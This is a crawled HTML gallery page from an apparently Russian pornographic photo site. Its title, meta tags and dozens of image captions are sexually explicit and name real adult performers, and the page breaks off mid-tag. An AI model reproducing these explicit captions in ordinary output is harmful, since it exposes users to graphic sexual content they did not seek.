

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotbaba.xyz/42467-seks-s-konchajuschej-devushkoj-90-foto.html
body_size: 14066
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Секс с кончающей девушкой (90 фото) - порно фото и картинки hotbaba.xyz</title>
<meta name="description" content="Порно фото - Секс с кончающей девушкой (90 фото). -  Девушка красиво кончает  Девушкам в чулках кончают в попку Мэдисон Айви обкончали Красивым девушкам кончают в рот  Алексис Фокс сквиртинг Сквиртинг Джей Саммерс Таня Тейт вытекает конча Порноактриса кончает сквиртом Kerry Louise камшоты на сиськи Девушка красиво кончает Адриана Чечик сквиртинг">
<meta name="keywords" content="оргазм, струйный, кончает, сквирт, Чечик, Адриана, Девушка, кончают, сквиртинг, киску, Вероника, Энистон, Николь, Мэдисон, красиво, Алексис, Родригез, сквиртом, Жизель, Палмер">
<meta property="og:site_name" content="Порно фото девушек и женщин">
<meta property="og:type" content="article">
<meta property="og:title" content="Секс с кончающей девушкой (90 фото)">
<meta property="og:url" content="https://hotbaba.xyz/42467-seks-s-konchajuschej-devushkoj-90-foto.html">
<meta property="og:image" content="https://hotbaba.xyz/uploads/posts/2023-10/1697774118_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-15.jpg">
<meta property="og:description" content="Порно фото - Секс с кончающей девушкой (90 фото). -  Девушка красиво кончает  Девушкам в чулках кончают в попку Мэдисон Айви обкончали Красивым девушкам кончают в рот  Алексис Фокс сквиртинг Сквиртинг Джей Саммерс Таня Тейт вытекает конча Порноактриса кончает сквиртом Kerry Louise камшоты на сиськи Девушка красиво кончает Адриана Чечик сквиртинг">
<link rel="search" type="application/opensearchdescription+xml" href="https://hotbaba.xyz/index.php?do=opensearch" title="Порно фото девушек и женщин">
<link rel="canonical" href="https://hotbaba.xyz/42467-seks-s-konchajuschej-devushkoj-90-foto.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/VideoBoom-hotba/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/VideoBoom-hotba/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://hotbaba.xyz/condom1.png" />
<meta name="yandex-verification" content="ce70b7056c13024c" />
<meta name="google-site-verification" content="Er54FYT_9EHUGvQDtkvPTAjPf1AV6NeA9caLyeSpvq8" />

<meta name="c410b31564e086c4a1bc6ec1f42929392474a331" content="c410b31564e086c4a1bc6ec1f42929392474a331" />

</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Hot</strong>Baba</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">



<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Секс с кончающей девушкой (90 фото) </h1>
</div>
<div class="trailer__info">
<div class="trailer__col"><div class="btn-group cats"><span class="btn-group__label">Категории:</span>---</div></div>

<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774118_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-15.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774118_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774118_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-15.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774179_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-54.jpg||Девушкам в чулках кончают в попку--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774179_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774179_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-54.jpg" style="max-width:100%;" alt="Девушкам в чулках кончают в попку"></a><div>Девушкам в чулках кончают в попку</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774116_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-22.jpg||Мэдисон Айви обкончали--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774116_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774116_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-22.jpg" style="max-width:100%;" alt="Мэдисон Айви обкончали"></a><div>Мэдисон Айви обкончали</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774136_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-57.jpg||Красивым девушкам кончают в рот--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774136_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774136_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-57.jpg" style="max-width:100%;" alt="Красивым девушкам кончают в рот"></a><div>Красивым девушкам кончают в рот</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774154_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-33.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774154_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774154_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-33.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774138_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-70.jpg||Алексис Фокс сквиртинг--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774138_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774138_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-70.jpg" style="max-width:100%;" alt="Алексис Фокс сквиртинг"></a><div>Алексис Фокс сквиртинг</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774173_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-18.jpg||Сквиртинг Джей Саммерс--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774173_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774173_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-18.jpg" style="max-width:100%;" alt="Сквиртинг Джей Саммерс"></a><div>Сквиртинг Джей Саммерс</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774137_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-52.jpg||Таня Тейт вытекает конча--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774137_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774137_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-52.jpg" style="max-width:100%;" alt="Таня Тейт вытекает конча"></a><div>Таня Тейт вытекает конча</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774128_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-34.jpg||Порноактриса кончает сквиртом--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774128_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774128_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-34.jpg" style="max-width:100%;" alt="Порноактриса кончает сквиртом"></a><div>Порноактриса кончает сквиртом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774156_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-48.jpg||Kerry Louise камшоты на сиськи--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774156_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774156_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-48.jpg" style="max-width:100%;" alt="Kerry Louise камшоты на сиськи"></a><div>Kerry Louise камшоты на сиськи</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774164_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-4.jpg||Девушка красиво кончает--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774164_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774164_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-4.jpg" style="max-width:100%;" alt="Девушка красиво кончает"></a><div>Девушка красиво кончает</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774093_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-12.jpg||Адриана Чечик сквиртинг--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774093_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774093_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-12.jpg" style="max-width:100%;" alt="Адриана Чечик сквиртинг"></a><div>Адриана Чечик сквиртинг</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774143_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-68.jpg||Джулис Джордан струйный оргазм--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774143_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774143_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-68.jpg" style="max-width:100%;" alt="Джулис Джордан струйный оргазм"></a><div>Джулис Джордан струйный оргазм</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774165_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-75.jpg||Женщина красиво кончает--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774165_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774165_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-75.jpg" style="max-width:100%;" alt="Женщина красиво кончает"></a><div>Женщина красиво кончает</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774175_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-27.jpg||Милфа бренди лав сквирт--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774175_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774175_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-27.jpg" style="max-width:100%;" alt="Милфа бренди лав сквирт"></a><div>Милфа бренди лав сквирт</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774131_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-41.jpg||Парни кончают девушкам на живот--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774131_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774131_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-41.jpg" style="max-width:100%;" alt="Парни кончают девушкам на живот"></a><div>Парни кончают девушкам на живот</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774189_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-59.jpg||Кончают внутрь ева Анжелина--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774189_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774189_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-59.jpg" style="max-width:100%;" alt="Кончают внутрь ева Анжелина"></a><div>Кончают внутрь ева Анжелина</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774141_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-5.jpg||Адриана Чечик обкончали--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774141_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774141_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-5.jpg" style="max-width:100%;" alt="Адриана Чечик обкончали"></a><div>Адриана Чечик обкончали</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774114_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-14.jpg||Адриана Чечик сквиртинг--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774114_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774114_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-14.jpg" style="max-width:100%;" alt="Адриана Чечик сквиртинг"></a><div>Адриана Чечик сквиртинг</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774142_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-1.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774142_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774142_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-1.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774101_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-32.jpg||Джулия Энн жесткий сквирт--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774101_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774101_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-32.jpg" style="max-width:100%;" alt="Джулия Энн жесткий сквирт"></a><div>Джулия Энн жесткий сквирт</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774144_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-66.jpg||Николь Энистон струйный оргазм--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774144_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774144_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-66.jpg" style="max-width:100%;" alt="Николь Энистон струйный оргазм"></a><div>Николь Энистон струйный оргазм</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774149_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-58.jpg||Анжела Стоун сквиртинг--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774149_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774149_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-58.jpg" style="max-width:100%;" alt="Анжела Стоун сквиртинг"></a><div>Анжела Стоун сквиртинг</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774098_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-51.jpg||Алексис Фокс струйный оргазм--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774098_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774098_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-51.jpg" style="max-width:100%;" alt="Алексис Фокс струйный оргазм"></a><div>Алексис Фокс струйный оргазм</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774137_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-72.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774137_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774137_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-72.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774187_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-83.jpg||Девушка кончает первый раз--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774187_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774187_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-83.jpg" style="max-width:100%;" alt="Девушка кончает первый раз"></a><div>Девушка кончает первый раз</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774132_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-24.jpg||Адриана Чечик сквиртинг--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774132_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774132_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-24.jpg" style="max-width:100%;" alt="Адриана Чечик сквиртинг"></a><div>Адриана Чечик сквиртинг</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774106_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-91.jpg||Мэдисон иви обконченная--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774106_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-91.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774106_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-91.jpg" style="max-width:100%;" alt="Мэдисон иви обконченная"></a><div>Мэдисон иви обконченная</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774108_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-87.jpg||Кончил в шикарную киску--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774108_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-87.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774108_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-87.jpg" style="max-width:100%;" alt="Кончил в шикарную киску"></a><div>Кончил в шикарную киску</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774179_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-79.jpg||Вероника Родригес дикий сквирт--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774179_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774179_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-79.jpg" style="max-width:100%;" alt="Вероника Родригес дикий сквирт"></a><div>Вероника Родригес дикий сквирт</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774163_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-63.jpg||Сквирт актриса цитерия--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774163_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774163_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-63.jpg" style="max-width:100%;" alt="Сквирт актриса цитерия"></a><div>Сквирт актриса цитерия</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774111_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-80.jpg||Адриана Чечик струйный оргазм--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774111_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774111_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-80.jpg" style="max-width:100%;" alt="Адриана Чечик струйный оргазм"></a><div>Адриана Чечик струйный оргазм</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774131_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-35.jpg||Маленькая блондинка сквиртит--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774131_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774131_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-35.jpg" style="max-width:100%;" alt="Маленькая блондинка сквиртит"></a><div>Маленькая блондинка сквиртит</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774109_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-45.jpg||Алексис Фокс струйный оргазм--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774109_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774109_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-45.jpg" style="max-width:100%;" alt="Алексис Фокс струйный оргазм"></a><div>Алексис Фокс струйный оргазм</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774152_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-71.jpg||Brazzers Адриана Чечик сквирт--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774152_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774152_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-71.jpg" style="max-width:100%;" alt="Brazzers Адриана Чечик сквирт"></a><div>Brazzers Адриана Чечик сквирт</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774110_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-43.jpg||Девушка очень много кончает--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774110_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774110_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-43.jpg" style="max-width:100%;" alt="Девушка очень много кончает"></a><div>Девушка очень много кончает</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774150_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-85.jpg||Джесси Роджерс струйный оргазм--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774150_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774150_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-85.jpg" style="max-width:100%;" alt="Джесси Роджерс струйный оргазм"></a><div>Джесси Роджерс струйный оргазм</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774095_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-39.jpg||Мэдисон Айви кончил в киску--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774095_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774095_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-39.jpg" style="max-width:100%;" alt="Мэдисон Айви кончил в киску"></a><div>Мэдисон Айви кончил в киску</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774173_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-76.jpg||Вероника Родригез сквирт--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774173_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774173_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-76.jpg" style="max-width:100%;" alt="Вероника Родригез сквирт"></a><div>Вероника Родригез сквирт</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774183_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-73.jpg|--><a 